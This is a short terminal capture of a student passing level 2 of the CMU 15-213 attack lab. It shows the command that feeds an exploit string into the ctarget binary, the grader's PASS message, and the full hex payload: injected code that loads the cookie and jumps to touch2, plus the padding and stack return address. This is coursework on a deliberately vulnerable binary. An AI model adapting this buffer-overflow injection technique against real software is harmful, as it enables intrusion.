 root@ajun20212753:/home/ajun/target1# ./hex2raw < l2.txt | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:2:48 C7 C7 FA 97 B9 59 68 EC 17 40 00 C3 33 33 33 33 33 33 33 33 33 33 3
3 33 33 33 33 33 33 33 33 33 33 33 33 33 33 33 33 78 DC 61 55 00 00 00 00